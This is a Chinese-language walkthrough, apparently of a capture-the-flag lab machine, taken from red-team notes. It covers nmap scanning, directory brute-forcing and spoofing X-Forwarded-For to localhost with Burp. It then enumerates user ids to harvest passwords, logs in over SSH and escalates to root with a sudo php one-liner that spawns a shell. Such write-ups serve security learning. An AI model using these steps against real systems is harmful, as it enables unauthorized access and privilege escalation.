主机发现



sudo nmap -sT --min-rate 10000 -p- xx.xx.xx.xx -oA nmapscan/ports

sudo nmap -sT -sC -sV -O -p xx.xx.xx.xx -oA nmapscan/detail



sudo nmap -sU --top-ports xx.xx.xx.xx -oA nmapscan/udp

sudo nmap --script=vuln -p22,80 xx .xx.xx.xx -oA nmapscan/vuln



访问网页



目录爆破

sudo dirb -u http://xx -w xx

sudo gobuster dir -u http://x x -w /usr/share/dirbuster/wordlists/directoryxx

在进行深度挖掘

-X txt,php,rar,git,zip,sql

可以发现将x-forwarded-for设置成127.0.0.1或者localhost即可



因为以后每次要抓的数据包上面都要添加一个X-Forwarded-For:localhost会很麻烦,找到bp的settings模块有一个match选项添加上

打开bp,找到proxy的options,找到match and replace 点击add 输入x-forwarded-for:localhost

通过代理访问之后成成功进入到一个新的页面

注册一个用户

查看源码也没有发现甚么东西

此时注意url访问的最后以为是有一个id=1类似的这种

既然是注册的页面很有可能是会与数据库进行交互,所以尝试修改id的数值看看能否进行数据库的枚举或者暴哭.



修改id的书之后发现出现了用户名和密码 密码是密文的方式

通过查看源码的方式看到了密码是明文的,所以枚举id的值获得账户密码都用来尝试能不能进行ssh的连接



一直枚举直到发现了这个账号

通过alice和4lic3这个账号密码成功登录到了ssh

成功getshell

shell的权限

whoami uname -a lsa_release -a ip a sudo -l cat /etc/crontab cat /var/www/html

因为开启了网页服务,所以查看网站根目录也很正常

其次是再找一些服务的配置文件(实战这个更重要一些)

网站的根目录发现了一个config目录

里面是mysql的config包含了账户密码,发现是空密码登录

mysql -uroot -p

登录到mariadb中

发现是只有一张表,可以发现这个是root进行登录的,所以可以尝试进行mysql udf提权和mof提权



同时sudo -l的时候也可以发现

可以看到root不用密码就可以执行php命令

所以可以直接提权

sudo /usr/bin/php -r "system('/bin/bash');" #php -r 命令是在终端下直接运行 PHP 代码的命令行选项。

成功获得root权限

以上为红队笔记作者的总结